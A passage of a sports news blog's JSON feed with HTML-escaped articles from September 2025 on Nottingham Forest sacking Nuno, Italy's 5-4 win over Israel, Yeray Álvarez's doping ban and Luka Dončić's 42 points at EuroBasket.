center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“As someone who played a pivotal role in our success last season,” the statement read, “he will always hold a special place in our journey.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENuno took charge in December 2023 when the team was battling relegation, ensured its survival, then delivered its highest finish since the 1994-95 season.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe team has opened the Premier League with one win, a draw and a loss — 3-0 at home to struggling West Ham before the international break — and visits Arsenal on Saturday.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EForest begins its Europa League campaign with a trip to Spanish club Real Betis on Sept. 24. Finishing seventh in the Premier League actually secured a place in the third-tier Conference League but Forest was promoted to the Europa League at the expense of Crystal Palace — the FA Cup winner — which was found to have breached\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EUEFA rules on club ownership\u003C\/span\u003E.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMarinakis, who also owns Greek champion Olympiakos, is known in soccer as a\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ebig personality with strong opinions\u003C\/span\u003E\u0026nbsp;on how his clubs are run. He has turned around the fortunes of Forest, which won back-to-back European Cups almost miraculously, dropped down the leagues after relegation from the top flight in 1999 and only returned to the Premier League in 2022.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/2581910690599268617\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/nottingham-forest-fires-manager-nuno.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/2581910690599268617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/2581910690599268617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/nottingham-forest-fires-manager-nuno.html","title":"Nottingham Forest Fires Manager Nuno After Falling Out With Owner Marinakis"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPpUT3vaV3t4BQR9C68Uv4-KGsnt57RfrE_mYa_0Uk4vw42iiXqYxtVy5XrGT7ES9Vx6LRlhbvF1kh9JItcCGrLGJFi26XWjLX02CN-GJbs0eCCZr0a5ljyYFJzLyWST0ap2poPND7YVJxXmNxr1P6maCSqp3yfoMr-XTdS6_7YI36M4N_XaW4-fA_Tfnu\/s72-c\/nuno.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-6393385350324825193"},"published":{"$t":"2025-09-08T22:30:00.001+02:00"},"updated":{"$t":"2025-09-09T12:08:15.695+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Tonali Leads Italy’s Comeback Win Over Israel in World Cup Qualifier"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqlYrjE0fULm_HpmZPg2NzJmt__sVNDY4qwriV7OZSSVuDHLvXzq4dSbwI9FuuHkV8tDHKVbx5MueJ26FPxrFCJCgRomMTsQVlmf-801OcsPDaoLIdqiPadyvbdniplXRtvsB9AJNIORzUf9Ww9EKoF8tdMR0O8W9F7j4u7zOJv2t4kj4gz6ERsrm8fqKn\/s1440\/tonali.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqlYrjE0fULm_HpmZPg2NzJmt__sVNDY4qwriV7OZSSVuDHLvXzq4dSbwI9FuuHkV8tDHKVbx5MueJ26FPxrFCJCgRomMTsQVlmf-801OcsPDaoLIdqiPadyvbdniplXRtvsB9AJNIORzUf9Ww9EKoF8tdMR0O8W9F7j4u7zOJv2t4kj4gz6ERsrm8fqKn\/s16000\/tonali.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ESandro Tonali scored a stoppage-time winner as Italy won a chaotic nine-goal thriller against Israel 5-4 and dodged another big setback in its bid to qualify for the 2026 World Cup on Monday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EA 3-0 loss to Norway in June left Italy’s qualification campaign in trouble. More difficulties were in store when Israel twice took the lead in a game held in neutral Hungary.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMoise Kean found space among the Israeli defense to score each side of halftime, leveling the score on both occasions. Matteo Politano finally gave Italy the lead in the 59th minute off a backheeled flick assist from Mateo Retegui, and Giacomo Raspadori scored a fourth.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe game seemed over, but Israel scored twice in two minutes to level the score at 4-4, Dor Peretz scoring his second of the game.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ETonali then hit a speculative curling shot in the first minute of stoppage time which seemed unthreatening but found its way through a crowd of players and into the net.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EItalian errors were a major topic, with two own goals and some glaring mistakes from new Manchester City goalkeeper Gianluigi Donnarumma.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe game was played less than a month after the Italian Soccer Coaches’ Association said it wrote a formal letter calling for Israel to be suspended over the war in Gaza. Some in the largely empty stadium seemed to whistle during the Israeli anthem.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIsrael’s players\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ewore black armbands\u003C\/span\u003E\u0026nbsp;for the game after\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EPalestinian attackers opened fire at a bus stop\u003C\/span\u003E\u0026nbsp;in Jerusalem on Monday. Six people were killed and another 12 were wounded in the attack, according to Israeli officials.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EItaly moves ahead of Israel for second place in Europe Group I. Norway stayed top with four wins from its four games and faces last-placed Moldova on Tuesday.\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 2.4rem; font-stretch: normal; line-height: calc(1em + 4px); margin: 0px; padding-top: 25px;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/6393385350324825193\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/tonali-leads-italys-comeback-win-over.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6393385350324825193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6393385350324825193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/tonali-leads-italys-comeback-win-over.html","title":"Tonali Leads Italy’s Comeback Win Over Israel in World Cup Qualifier"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqlYrjE0fULm_HpmZPg2NzJmt__sVNDY4qwriV7OZSSVuDHLvXzq4dSbwI9FuuHkV8tDHKVbx5MueJ26FPxrFCJCgRomMTsQVlmf-801OcsPDaoLIdqiPadyvbdniplXRtvsB9AJNIORzUf9Ww9EKoF8tdMR0O8W9F7j4u7zOJv2t4kj4gz6ERsrm8fqKn\/s72-c\/tonali.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-1922291864276632734"},"published":{"$t":"2025-09-08T21:30:00.000+02:00"},"updated":{"$t":"2025-09-09T12:05:11.183+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Athletic Bilbao’s Álvarez gets 10-month ban after taking banned substance in hair-loss treatment"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUwbDHqUiBYvsAdJRtQGr5Uek8Hm9b7bbORqzLpGcRLLE-CI_UHTtYBFC-OuPfsZ6lBSr7CAUA1JFvktX0oOovqmhc6Y4QnthHhgQHA-O3EEGIaANY861AuXKsdKB1GKIAT0SL47c0DHC_ah6EzOxH6dbR0yi26AAqx1P2mtHeSjYZ3fgm5e10-MKXJYS\/s980\/alvarez%20bilbao.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"980\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUwbDHqUiBYvsAdJRtQGr5Uek8Hm9b7bbORqzLpGcRLLE-CI_UHTtYBFC-OuPfsZ6lBSr7CAUA1JFvktX0oOovqmhc6Y4QnthHhgQHA-O3EEGIaANY861AuXKsdKB1GKIAT0SL47c0DHC_ah6EzOxH6dbR0yi26AAqx1P2mtHeSjYZ3fgm5e10-MKXJYS\/s16000\/alvarez%20bilbao.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EAthletic Bilbao player Yeray Álvarez was handed a 10-month ban by UEFA on Monday for failing a banned substance test due to taking a medicine to prevent hair loss caused by cancer treatment.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Spanish defender failed a drug test after Athletic lost to Manchester United in the\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EEuropa League semifinals\u003C\/span\u003E\u0026nbsp;in May and accepted a voluntary provisional suspension in early June, UEFA said.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFollowing an investigation by two inspectors from UEFA’s ethics and disciplinary department, the governing body has suspended Álvarez for a period of 10 months. The ban will end on April 2 next year and applies to all competitions.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EÁlvarez, a 30-year-old center back, had to step away from soccer in 2017 for several months\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eto treat testicular cancer\u003C\/span\u003E. After his return to playing, he took medication to fight alopecia. He argued that the cause of his positive result on the doping test was because he “involuntarily took a medicine to prevent hair loss that contained a banned substance.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EUEFA confirmed that substance to be Canrenone.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAthletic will play in the Champions League this season after finishing fourth in the Spanish league.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/1922291864276632734\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/athletic-bilbaos-alvarez-gets-10-month.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/1922291864276632734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/1922291864276632734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/athletic-bilbaos-alvarez-gets-10-month.html","title":"Athletic Bilbao’s Álvarez gets 10-month ban after taking banned substance in hair-loss treatment"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUwbDHqUiBYvsAdJRtQGr5Uek8Hm9b7bbORqzLpGcRLLE-CI_UHTtYBFC-OuPfsZ6lBSr7CAUA1JFvktX0oOovqmhc6Y4QnthHhgQHA-O3EEGIaANY861AuXKsdKB1GKIAT0SL47c0DHC_ah6EzOxH6dbR0yi26AAqx1P2mtHeSjYZ3fgm5e10-MKXJYS\/s72-c\/alvarez%20bilbao.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-6730879064292835871"},"published":{"$t":"2025-09-08T19:00:00.000+02:00"},"updated":{"$t":"2025-09-09T12:00:35.322+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Basketball"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"EuroBasket: Dončić Explodes for 30 First-Half Points, Totals 42 Against Italy"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHeRmLEde3Dj8rZDI-fzn9ZcAi9gLZFTi4oZsjt8CwnyOh8DdNmicBMqUq5WOiil6pqo3GLozdkLE8XNduZOGz4b1fJIRfBiMAtB5o3U1vX23nkWZO_DrkE-4icE_Cji3rLm4BSka8ivCH1FW8BKb0QrDHRLmSc4jgDH88P1tGbxI2Ib-mtoITYsnV7Gs9\/s980\/luka%20d.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"980\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHeRmLEde3Dj8rZDI-fzn9ZcAi9gLZFTi4oZsjt8CwnyOh8DdNmicBMqUq5WOiil6pqo3GLozdkLE8XNduZOGz4b1fJIRfBiMAtB5o3U1vX23nkWZO_DrkE-4icE_Cji3rLm4BSka8ivCH1FW8BKb0QrDHRLmSc4jgDH88P1tGbxI2Ib-mtoITYsnV7Gs9\/s16000\/luka%20d.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ELuka Doncic seems more than ready for the coming NBA season, after another dazzling show in a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003EEuroBasket Round of 16 game\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Eon Sunday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EDoncic — the Los Angeles Lakers star — finished with 42 points in Slovenia’s 84-77 win over Italy, a victory that pushed his team to the quarterfinals of the European championships for the third consecutive time. Slovenia won the title in 2017, then reached the quarterfinals in 2022.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ESlovenia will play reigning World Cup champion Germany in the quarterfinals Wednesday.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EDoncic scored 30 first-half points Sunday, helping stake Slovenia to a 50-40 lead at intermission. Doncic was 9 for 13 from the field in the half — 5 for 5 on 2-pointers, 4 for 8 on 3-pointers — and was 8 for 9 from the foul line. No other Slovenia player had more than four points in the half.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EDoncic finished 11 for 19 from the field in 33 minutes, plus was 15 for 16 from the foul line.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EDoncic was the leading scorer in the group stage of the tournament, averaging 32.4 points in Slovenia’s first five games before the start of the knockout round.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/6730879064292835871\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/eurobasket-doncic-explodes-for-30-first.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6730879064292835871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6730879064292835871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/eurobasket-doncic-explodes-for-30-first.html","title":"EuroBasket: Dončić Explodes for 30 First-Half Points, Totals 42 Against Italy"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHeRmLEde3Dj8rZDI-fzn9ZcAi9gLZFTi4oZsjt8CwnyOh8DdNmicBMqUq5WOiil6pqo3GLozdkLE8XNduZOGz4b1fJIRfBiMAtB5o3U1vX23nkWZO_DrkE-4icE_Cji3rLm4BSka8ivCH1FW8BKb0QrDHRLmSc4jgDH88P1tGbxI2Ib-mtoITYsnV7Gs9\/s72-c\/luka%20d.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-386755186059445419"},"published":{"$t":"2025-09-07T19:00:00.000+02:00"},"updated":{"$t":"2025-09-09T11:57:26.893+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formula 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motorsport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Max Verstappen Secures Dominant Italian GP Win, His First Since May"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 